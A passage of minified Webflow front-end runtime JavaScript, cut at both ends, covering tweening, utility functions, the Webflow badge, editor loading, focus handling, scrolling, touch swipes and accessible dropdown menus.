n?(this.begin=t,this.change=n-t):this.format(n,t),this.value=this.begin+this.unit,this.start=B(),!1!==e.autoplay&&this.play()},a.play=function(){this.active||(this.start||(this.start=B()),this.active=!0,1===o.push(this)&&U(i))},a.stop=function(){var a,t;this.active&&(this.active=!1,(t=e.inArray(this,o))>=0&&(a=o.slice(t+1),o.length=t,a.length&&(o=o.concat(a))))},a.render=function(e){var a,t=e-this.start;if(this.delay){if(t<=this.delay)return;t-=this.delay}if(t<this.duration){var l,i,d=this.ease(t,0,1,this.duration);return a=this.startRGB?(l=this.startRGB,i=this.endRGB,n(l[0]+d*(i[0]-l[0]),l[1]+d*(i[1]-l[1]),l[2]+d*(i[2]-l[2]))):Math.round((this.begin+d*this.change)*s)/s,this.value=a+this.unit,void this.update.call(this.context,this.value)}a=this.endHex||this.begin+this.change,this.value=a+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},a.format=function(e,a){if(a+="","#"==(e+="").charAt(0))return this.startRGB=t(a),this.endRGB=t(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=a.replace(I,"");n!==e.replace(I,"")&&d("Units do not match [tween]: "+a+", "+e),this.unit=n}a=parseFloat(a),e=parseFloat(e),this.begin=this.value=a,this.change=e-a},a.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=l};var o=[],s=1e3}),w=f(K,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||l,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),P=f(K,function(e,a){e.init=function(e){var a,t;for(a in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)t=e.values[a],this.current[a]!==t&&this.tweens.push(new K({name:a,from:this.current[a],to:t,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var a,t,n=this.tweens.length,l=!1;for(a=n;a--;)(t=this.tweens[a]).context&&(t.render(e),this.current[t.name]=t.value,l=!0);return l?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(a.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),F=a.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!A.transition,agentTests:[]};a.fallback=function(e){if(!A.transition)return F.fallback=!0;F.agentTests.push("("+e+")");var a=RegExp(F.agentTests.join("|"),"i");F.fallback=a.test(navigator.userAgent)},a.fallback("6.0.[2-5] Safari"),a.tween=function(e){return new K(e)},a.delay=function(e,a,t){return new w({complete:a,duration:e,context:t})},e.fn.tram=function(e){return a.call(null,this,e)};var W=e.style,j=e.css,X={transform:A.transform&&A.transform.css},Y={color:[V,b],background:[V,b,"background-color"],"outline-color":[V,b],"border-color":[V,b],"border-top-color":[V,b],"border-right-color":[V,b],"border-bottom-color":[V,b],"border-left-color":[V,b],"border-width":[x,m],"border-top-width":[x,m],"border-right-width":[x,m],"border-bottom-width":[x,m],"border-left-width":[x,m],"border-spacing":[x,m],"letter-spacing":[x,m],margin:[x,m],"margin-top":[x,m],"margin-right":[x,m],"margin-bottom":[x,m],"margin-left":[x,m],padding:[x,m],"padding-top":[x,m],"padding-right":[x,m],"padding-bottom":[x,m],"padding-left":[x,m],"outline-width":[x,m],opacity:[x,T],top:[x,g],right:[x,g],bottom:[x,g],left:[x,g],"font-size":[x,g],"text-indent":[x,g],"word-spacing":[x,g],width:[x,g],"min-width":[x,g],"max-width":[x,g],height:[x,g],"min-height":[x,g],"max-height":[x,g],"line-height":[x,L],"scroll-top":[Q,T,"scrollTop"],"scroll-left":[Q,T,"scrollLeft"]},z={};A.transform&&(Y.transform=[D],z={x:[g,"translateX"],y:[g,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[T],scaleX:[T],scaleY:[T],skew:[O],skewX:[O],skewY:[O]}),A.transform&&A.backface&&(z.z=[g,"translateZ"],z.rotateZ=[O],z.scaleZ=[T],z.perspective=[m]);var H=/ms/,$=/s|\./;return e.tram=a}(window.jQuery)},5756:function(e,a,t){"use strict";var n,l,i,d,c,o,s,f,r,u,p,E,I,y,T,b,m,g,O,L,v=window.$,N=t(5487)&&v.tram;(n={}).VERSION="1.6.0-Webflow",l={},i=Array.prototype,d=Object.prototype,c=Function.prototype,i.push,o=i.slice,i.concat,d.toString,s=d.hasOwnProperty,f=i.forEach,r=i.map,i.reduce,i.reduceRight,u=i.filter,i.every,p=i.some,E=i.indexOf,i.lastIndexOf,I=Object.keys,c.bind,y=n.each=n.forEach=function(e,a,t){if(null==e)return e;if(f&&e.forEach===f)e.forEach(a,t);else if(e.length===+e.length){for(var i=0,d=e.length;i<d;i++)if(a.call(t,e[i],i,e)===l)return}else for(var c=n.keys(e),i=0,d=c.length;i<d;i++)if(a.call(t,e[c[i]],c[i],e)===l)return;return e},n.map=n.collect=function(e,a,t){var n=[];return null==e?n:r&&e.map===r?e.map(a,t):(y(e,function(e,l,i){n.push(a.call(t,e,l,i))}),n)},n.find=n.detect=function(e,a,t){var n;return T(e,function(e,l,i){if(a.call(t,e,l,i))return n=e,!0}),n},n.filter=n.select=function(e,a,t){var n=[];return null==e?n:u&&e.filter===u?e.filter(a,t):(y(e,function(e,l,i){a.call(t,e,l,i)&&n.push(e)}),n)},T=n.some=n.any=function(e,a,t){a||(a=n.identity);var i=!1;return null==e?i:p&&e.some===p?e.some(a,t):(y(e,function(e,n,d){if(i||(i=a.call(t,e,n,d)))return l}),!!i)},n.contains=n.include=function(e,a){return null!=e&&(E&&e.indexOf===E?-1!=e.indexOf(a):T(e,function(e){return e===a}))},n.delay=function(e,a){var t=o.call(arguments,2);return setTimeout(function(){return e.apply(null,t)},a)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(o.call(arguments,1)))},n.throttle=function(e){var a,t,n;return function(){a||(a=!0,t=arguments,n=this,N.frame(function(){a=!1,e.apply(n,t)}))}},n.debounce=function(e,a,t){var l,i,d,c,o,s=function(){var f=n.now()-c;f<a?l=setTimeout(s,a-f):(l=null,t||(o=e.apply(d,i),d=i=null))};return function(){d=this,i=arguments,c=n.now();var f=t&&!l;return l||(l=setTimeout(s,a)),f&&(o=e.apply(d,i),d=i=null),o}},n.defaults=function(e){if(!n.isObject(e))return e;for(var a=1,t=arguments.length;a<t;a++){var l=arguments[a];for(var i in l)void 0===e[i]&&(e[i]=l[i])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(I)return I(e);var a=[];for(var t in e)n.has(e,t)&&a.push(t);return a},n.has=function(e,a){return s.call(e,a)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},b=/(.)^/,m={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},g=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+m[e]},L=/^\s*(\w|\$)+\s*$/,n.template=function(e,a,t){!a&&t&&(a=t);var l,i=RegExp([((a=n.defaults({},a,n.templateSettings)).escape||b).source,(a.interpolate||b).source,(a.evaluate||b).source].join("|")+"|$","g"),d=0,c="__p+='";e.replace(i,function(a,t,n,l,i){return c+=e.slice(d,i).replace(g,O),d=i+a.length,t?c+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":n?c+="'+\n((__t=("+n+"))==null?'':__t)+\n'":l&&(c+="';\n"+l+"\n__p+='"),a}),c+="';\n";var o=a.variable;if(o){if(!L.test(o))throw Error("variable is not a bare identifier: "+o)}else c="with(obj||{}){\n"+c+"}\n",o="obj";c="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+c+"return __p;\n";try{l=Function(a.variable||"obj","_",c)}catch(e){throw e.source=c,e}var s=function(e){return l.call(this,e,n)};return s.source="function("+o+"){\n"+c+"}",s},e.exports=n},9461:function(e,a,t){"use strict";var n=t(3949);n.define("brand",e.exports=function(e){var a,t={},l=document,i=e("html"),d=e("body"),c=window.location,o=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function f(){var t=l.fullScreen||l.mozFullScreen||l.webkitIsFullScreen||l.msFullscreenElement||!!l.webkitFullscreenElement;e(a).attr("style",t?"display: none !important;":"")}function r(){var e=d.children(".w-webflow-badge"),t=e.length&&e.get(0)===a,l=n.env("editor");if(t){l&&e.remove();return}e.length&&e.remove(),l||d.append(a)}return t.ready=function(){var t,n,d,u=i.attr("data-wf-status"),p=i.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&c.hostname!==p&&(u=!0),u&&!o&&(a=a||(t=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),d=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),t.append(n,d),t[0]),r(),setTimeout(r,500),e(l).off(s,f).on(s,f))},t})},322:function(e,a,t){"use strict";var n=t(3949);n.define("edit",e.exports=function(e,a,t){if(t=t||{},(n.env("test")||n.env("frame"))&&!t.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var l,i=e(window),d=e(document.documentElement),c=document.location,o="hashchange",s=t.load||function(){var a,t,n;l=!0,window.WebflowEditor=!0,i.off(o,r),a=function(a){var t;e.ajax({url:p("https://editor-api.webflow.com/api/editor/view"),data:{siteId:d.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(t=a,function(a){var n,l,i;if(!a)return void console.error("Could not load editor data");a.thirdPartyCookiesSupported=t,l=(n=a.scriptPath).indexOf("//")>=0?n:p("https://editor-api.webflow.com"+n),i=function(){window.WebflowEditor(a)},e.ajax({type:"GET",url:l,dataType:"script",cache:!0}).then(i,u)})})},(t=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",t.style.display="none",t.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(E(t,n),a(!1)):"WF_third_party_cookies_supported"===e.data&&(E(t,n),a(!0))},t.onerror=function(){E(t,n),a(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(t)},f=!1;try{f=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function r(){!l&&/\?edit/.test(c.hash)&&s()}function u(e,a,t){throw console.error("Could not load editor script: "+a),t}function p(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,a){window.removeEventListener("message",a,!1),e.remove()}return f?s():c.search?(/[?&](edit)(?:[=&?]|$)/.test(c.search)||/\?edit$/.test(c.href))&&s():i.on(o,r).triggerHandler(o),{}})},2338:function(e,a,t){"use strict";t(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var a=!0,t=!1,n=null,l={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function i(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function d(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function c(){a=!1}function o(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(a=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(t){t.metaKey||t.altKey||t.ctrlKey||(i(e.activeElement)&&d(e.activeElement),a=!0)},!0),document.addEventListener("mousedown",c,!0),document.addEventListener("pointerdown",c,!0),document.addEventListener("touchstart",c,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(t&&(a=!0),o())},!0),o(),e.addEventListener("focus",function(e){if(i(e.target)){var t,n,c;(a||(n=(t=e.target).type,"INPUT"===(c=t.tagName)&&l[n]&&!t.readOnly||"TEXTAREA"===c&&!t.readOnly||t.isContentEditable||0))&&d(e.target)}},!0),e.addEventListener("blur",function(e){if(i(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var a;t=!0,window.clearTimeout(n),n=window.setTimeout(function(){t=!1},100),(a=e.target).getAttribute("data-wf-focus-visible")&&a.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,a,t){"use strict";var n=t(3949);n.define("focus",e.exports=function(){var e=[],a=!1;function t(t){a&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),e.unshift(t))}function l(t){var n,l;l=(n=t.target).tagName,(/^a$/i.test(l)&&null!=n.href||/^(button|textarea)$/i.test(l)&&!0!==n.disabled||/^input$/i.test(l)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(l)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(l)||/^video$/i.test(l)&&!0===n.controls)&&(a=!0,setTimeout(()=>{for(a=!1,t.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",l,!0),document.addEventListener("mouseup",t,!0),document.addEventListener("click",t,!0))}}})},7199:function(e){"use strict";var a=window.jQuery,t={},n=[],l=".w-ix",i={reset:function(e,a){a.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,a(n).triggerHandler(t.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,a(n).triggerHandler(t.types.OUTRO))}};t.triggers={},t.types={INTRO:"w-ix-intro"+l,OUTRO:"w-ix-outro"+l},t.init=function(){for(var e=n.length,l=0;l<e;l++){var d=n[l];d[0](0,d[1])}n=[],a.extend(t.triggers,i)},t.async=function(){for(var e in i){var a=i[e];i.hasOwnProperty(e)&&(t.triggers[e]=function(e,t){n.push([a,t])})}},t.async(),e.exports=t},5134:function(e,a,t){"use strict";var n=t(7199);function l(e,a){var t=document.createEvent("CustomEvent");t.initCustomEvent(a,!0,!0,null),e.dispatchEvent(t)}var i=window.jQuery,d={},c=".w-ix";d.triggers={},d.types={INTRO:"w-ix-intro"+c,OUTRO:"w-ix-outro"+c},i.extend(d.triggers,{reset:function(e,a){n.triggers.reset(e,a)},intro:function(e,a){n.triggers.intro(e,a),l(a,"COMPONENT_ACTIVE")},outro:function(e,a){n.triggers.outro(e,a),l(a,"COMPONENT_INACTIVE")}}),e.exports=d},941:function(e,a,t){"use strict";var n=t(3949),l=t(6011);l.setEnv(n.env),n.define("ix2",e.exports=function(){return l})},3949:function(e,a,t){"use strict";var n,l,i={},d={},c=[],o=window.Webflow||[],s=window.jQuery,f=s(window),r=s(document),u=s.isFunction,p=i._=t(5756),E=i.tram=t(5487)&&s.tram,I=!1,y=!1;function T(e){i.env()&&(u(e.design)&&f.on("__wf_design",e.design),u(e.preview)&&f.on("__wf_preview",e.preview)),u(e.destroy)&&f.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(I)return e.ready();p.contains(c,e.ready)||c.push(e.ready)}(e)}function b(e){var a;u(e.design)&&f.off("__wf_design",e.design),u(e.preview)&&f.off("__wf_preview",e.preview),u(e.destroy)&&f.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(a=e,c=p.filter(c,function(e){return e!==a.ready}))}E.config.hideBackface=!1,E.config.keepInherited=!0,i.define=function(e,a,t){d[e]&&b(d[e]);var n=d[e]=a(s,p,t)||{};return T(n),n},i.require=function(e){return d[e]},i.push=function(e){if(I){u(e)&&e();return}o.push(e)},i.env=function(e){var a=window.__wf_design,t=void 0!==a;return e?"design"===e?t&&a:"preview"===e?t&&!a:"slug"===e?t&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:t};var m=navigator.userAgent.toLowerCase(),g=i.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=i.env.chrome=/chrome/.test(m)&&/Google/.test(navigator.vendor)&&parseInt(m.match(/chrome\/(\d+)\./)[1],10),L=i.env.ios=/(ipod|iphone|ipad)/.test(m);i.env.safari=/safari/.test(m)&&!O&&!L,g&&r.on("touchstart mousedown",function(e){n=e.target}),i.validClick=g?function(e){return e===n||s.contains(e,n)}:function(){return!0};var v="resize.webflow orientationchange.webflow load.webflow",N="scroll.webflow "+v;function R(e,a){var t=[],n={};return n.up=p.throttle(function(e){p.each(t,function(a){a(e)})}),e&&a&&e.on(a,n.up),n.on=function(e){"function"==typeof e&&(p.contains(t,e)||t.push(e))},n.off=function(e){if(!arguments.length){t=[];return}t=p.filter(t,function(a){return a!==e})},n}function _(e){u(e)&&e()}function S(){l&&(l.reject(),f.off("load",l.resolve)),l=new s.Deferred,f.on("load",l.resolve)}i.resize=R(f,v),i.scroll=R(f,N),i.redraw=R(),i.location=function(e){window.location=e},i.env()&&(i.location=function(){}),i.ready=function(){I=!0,y?(y=!1,p.each(d,T)):p.each(c,_),p.each(o,_),i.resize.up()},i.load=function(e){l.then(e)},i.destroy=function(e){e=e||{},y=!0,f.triggerHandler("__wf_destroy"),null!=e.domready&&(I=e.domready),p.each(d,b),i.resize.off(),i.scroll.off(),i.redraw.off(),c=[],o=[],"pending"===l.state()&&S()},s(i.ready),S(),e.exports=window.Webflow=i},7624:function(e,a,t){"use strict";var n=t(3949);n.define("links",e.exports=function(e,a){var t,l,i,d={},c=e(window),o=n.env(),s=window.location,f=document.createElement("a"),r="w--current",u=/index\.(html|php)$/,p=/\/$/;function E(){var e=c.scrollTop(),t=c.height();a.each(l,function(a){if(!a.link.attr("hreflang")){var n=a.link,l=a.sec,i=l.offset().top,d=l.outerHeight(),c=.5*t,o=l.is(":visible")&&i+d-c>=e&&i+c<=e+t;a.active!==o&&(a.active=o,I(n,r,o))}})}function I(e,a,t){var n=e.hasClass(a);(!t||!n)&&(t||n)&&(t?e.addClass(a):e.removeClass(a))}return d.ready=d.design=d.preview=function(){t=o&&n.env("design"),i=n.env("slug")||s.pathname||"",n.scroll.off(E),l=[];for(var a=document.links,d=0;d<a.length;++d)!function(a){if(!a.getAttribute("hreflang")){var n=t&&a.getAttribute("href-disabled")||a.getAttribute("href");if(f.href=n,!(n.indexOf(":")>=0)){var d=e(a);if(f.hash.length>1&&f.host+f.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(f.hash))return;var c=e(f.hash);c.length&&l.push({link:d,sec:c,active:!1});return}"#"!==n&&""!==n&&I(d,r,f.href===s.href||n===i||u.test(n)&&p.test(i))}}}(a[d]);l.length&&(n.scroll.on(E),E())},d})},286:function(e,a,t){"use strict";var n=t(3949);n.define("scroll",e.exports=function(e){var a={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},t=window.location,l=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,i=e(window),d=e(document),c=e(document.body),o=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",f="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",r='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+r+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var E=/^#[a-zA-Z0-9][\w:.-]*$/;let I="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function y(e,a){var t;switch(a){case"add":(t=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",t):e.attr("tabindex","-1");break;case"remove":(t=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",t),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===a)}function T(a){var d=a.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(d.className))){var s=E.test(d.hash)&&d.host+d.pathname===t.host+t.pathname?d.hash:"";if(""!==s){var r,u=e(s);u.length&&(a&&(a.preventDefault(),a.stopPropagation()),r=s,t.hash!==r&&l&&l.pushState&&!(n.env.chrome&&"file:"===t.protocol)&&(l.state&&l.state.hash)!==r&&l.pushState({hash:r},"",r),window.setTimeout(function(){!function(a,t){var n=i.scrollTop(),l=function(a){var t=e(f),n="fixed"===t.css("position")?t.outerHeight():0,l=a.offset().top-n;if("mid"===a.data("scroll")){var d=i.height()-n,c=a.outerHeight();c<d&&(l-=Math.round((d-c)/2))}return l}(a);if(n!==l){var d=function(e,a,t){if("none"===document.body.getAttribute("data-wf-scroll-motion")||I.matches)return 0;var n=1;return c.add(e).each(function(e,a){var t=parseFloat(a.getAttribute("data-scroll-time"));!isNaN(t)&&t>=0&&(n=t)}),(472.143*Math.log(Math.abs(a-t)+125)-2e3)*n}(a,n,l),s=Date.now(),r=function(){var e,a,i,c,f,u=Date.now()-s;window.scroll(0,(e=n,a=l,(i=u)>(c=d)?a:e+(a-e)*((f=i/c)<.5?4*f*f*f:(f-1)*(2*f-2)*(2*f-2)+1))),u<=d?o(r):"function"==typeof t&&t()};o(r)}}(u,function(){y(u,"add"),u.get(0).focus({preventScroll:!0}),y(u,"remove")})},300*!a))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:t}=a;d.on(t,u,T),d.on(e,r,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,a,t){"use strict";t(3949).define("touch",e.exports=function(e){var a={},t=window.getSelection;function n(a){var n,l,i=!1,d=!1,c=Math.min(Math.round(.04*window.innerWidth),40);function o(e){var a=e.touches;a&&a.length>1||(i=!0,a?(d=!0,n=a[0].clientX):n=e.clientX,l=n)}function s(a){if(i){if(d&&"mousemove"===a.type){a.preventDefault(),a.stopPropagation();return}var n,o,s,f,u=a.touches,p=u?u[0].clientX:a.clientX,E=p-l;l=p,Math.abs(E)>c&&t&&""===String(t())&&(n="swipe",o=a,s={direction:E>0?"right":"left"},f=e.Event(n,{originalEvent:o}),e(o.target).trigger(f,s),r())}}function f(e){if(i&&(i=!1,d&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),d=!1;return}}function r(){i=!1}a.addEventListener("touchstart",o,!1),a.addEventListener("touchmove",s,!1),a.addEventListener("touchend",f,!1),a.addEventListener("touchcancel",r,!1),a.addEventListener("mousedown",o,!1),a.addEventListener("mousemove",s,!1),a.addEventListener("mouseup",f,!1),a.addEventListener("mouseout",r,!1),this.destroy=function(){a.removeEventListener("touchstart",o,!1),a.removeEventListener("touchmove",s,!1),a.removeEventListener("touchend",f,!1),a.removeEventListener("touchcancel",r,!1),a.removeEventListener("mousedown",o,!1),a.removeEventListener("mousemove",s,!1),a.removeEventListener("mouseup",f,!1),a.removeEventListener("mouseout",r,!1),a=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},a.init=function(a){return(a="string"==typeof a?e(a).get(0):a)?new n(a):null},a.instance=a.init(document),a})},9858:function(e,a,t){"use strict";var n=t(3949),l=t(5134);let i={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},d=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,a){var t,c,o=a.debounce,s={},f=n.env(),r=!1,u=n.env.touch,p=".w-dropdown",E="w--open",I=l.triggers,y="focusout"+p,T="keydown"+p,b="mouseenter"+p,m="mousemove"+p,g="mouseleave"+p,O=(u?"click":"mouseup")+p,L="w-close"+p,v="setting"+p,N=e(document);function R(){t=f&&n.env("design"),(c=N.find(p)).each(_)}function _(a,l){var c,s,r,u,I,m,g,R,_,U,B=e(l),h=e.data(l,p);h||(h=e.data(l,p,{open:!1,el:B,config:{},selectedIdx:-1})),h.toggle=h.el.children(".w-dropdown-toggle"),h.list=h.el.children(".w-dropdown-list"),h.links=h.list.find("a:not(.w-dropdown .w-dropdown a)"),h.complete=(c=h,function(){c.list.removeClass(E),c.toggle.removeClass(E),c.manageZ&&c.el.css("z-index","")}),h.mouseLeave=(s=h,function(){s.hovering=!1,s.links.is(":focus")||M(s)}),h.mouseUpOutside=((r=h).mouseUpOutside&&N.off(O,r.mouseUpOutside),o(function(a){if(r.open){var t=e(a.target);if(!t.closest(".w-dropdown-toggle").length){var l=-1===e.inArray(r.el[0],t.parents(p)),i=n.env("editor");if(l){if(i){var d=1===t.parents().length&&1===t.parents("svg").length,c=t.parents(".w-editor-bem-EditorHoverControls").length;if(d||c)return}M(r)}}}})),h.mouseMoveOutside=(u=h,o(function(a){if(u.open){var t=e(a.target);if(-1===e.inArray(u.el[0],t.parents(p))){var n=t.parents(".w-editor-bem-EditorHoverControls").length,l=t.parents(".w-editor-bem-RTToolbar").length,i=e(".w-editor-bem-EditorOverlay"),d=i.find(".w-editor-edit-outline").length||i.find(".w-editor-bem-RTToolbar").length;if(n||l||d)return;u.hovering=!1,M(u)}}})),S(h);var G=h.toggle.attr("id"),x=h.list.attr("id");G||(G="w-dropdown-toggle-"+a),x||(x="w-dropdown-list-"+a),h.toggle.attr("id",G),h.toggle.attr("aria-controls",x),h.toggle.attr("aria-haspopup","menu"),h.toggle.attr("aria-expanded","false"),h.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==h.toggle.prop("tagName")&&(h.toggle.attr("role","button"),h.toggle.attr("tabindex")||h.toggle.attr("tabindex","0")),h.list.attr("id",x),h.list.attr("aria-labelledby",G),h.links.each(function(e,a){a.hasAttribute("tabindex")||a.setAttribute("tabindex","0"),d.test(a.hash)&&a.addEventListener("click",M.bind(null,h))}),h.el.off(p),h.toggle.off(p),h.nav&&h.nav.off(p);var V=C(h,!0);t&&h.el.on(v,(I=h,function(e,a){a=a||{},S(I),!0===a.open&&A(I),!1===a.open&&M(I,{immediate:!0})})),t||(f&&(h.hovering=!1,M(h)),h.config.hover&&h.toggle.on(b,(m=h,function(){m.hovering=!0,A(m)})),h.el.on(L,V),h.el.on(T,(g=h,function(e){if(!t&&g.open)switch(g.selectedIdx=g.links.index(document.activeElement),e.keyCode){case i.HOME:if(!g.open)return;return g.selectedIdx=0,k(g),e.preventDefault();case i.END:if(!g.open)return;return g.selectedIdx=g.links.length-1,k(g),e.preventDefault();case i.ESCAPE:return M(g),g.toggle.focus(),e.stopPropagation();case i.ARROW_RIGHT:case i.ARROW_DOWN:return g.selectedIdx=Math.min(g.links.length-1,g.selectedIdx+1),k(g),e.preventDefault();case i.ARROW_LEFT:case i.ARROW_UP:return g.selectedIdx=Math.max(-1,g.selectedIdx-1),k(g),e.preventDefault()}})),h.el.on(y,(R=h,o(function(e){var{relatedTarget:a,target:t}=e,n=R.el[0];return n.contains(a)||n.contains(t)||M(R),e.stopPropagation()}))),h.toggle.on(O,V),h.toggle.on(T,(U=C(_=h,!0),function(e){if(!t){if(!_.open)switch(e.keyCode){case i.ARROW_UP:case i.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case i.SPACE:case i.ENTER:return U(),e.stopPropagation(),e.preventDefault()}}})),h.nav=h.el.closest(".w-nav"),h.nav.on(L,V))}function S(e){var a=Number(e.el.css("z-index"));e.manageZ=900===a||901===a,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function C(e,a){return o(function(t){if(e.open||t&&"w-close"===t.type)return M(e,{forceClose:a});A(e)})}function A(a){if(!a.open){l=a.el[0],c.each(function(a,t){var n=e(t);n.is(l)||n.has(l).length||n.triggerHandler(L)}),a.open=!0,a.list.addClass(E),a.toggle.addClass(E),a.toggle.attr("aria-expanded","true"),I.intro(0,a.el[0]),n.redraw.up(),a.manageZ&&a.el.css("z-index",901);var l,i=n.env("editor");t||N.on(O,a.mouseUpOutside),a.hovering&&!i&&a.el.on(g,a.mouseLeave),a.hovering&&i&&N.on(m,a.mouseMoveOutside),window.clearTimeout(a.delayId)}}function M(e,{immediate:a,forceClose:t}={}){if(e.open&&(!e.config.hover||!e.hovering||t)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(I.outro(0,e.el[0]),N.off(O,e.mouseUpOutside),N.off(m,e.mouseMoveOutside),e.el.off(g,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||a)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function k(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=R,s.design=function(){r&&N.find(p).each(function(a,t){e(t).triggerHandler(L)}),r=!1,R()},s.preview=function(){r=!0,R()},s})},6524:function(e,a){"use strict";function t(e,a,t,n,l,i,d,c,o,s,f,r,u){return function(p){e(p);var 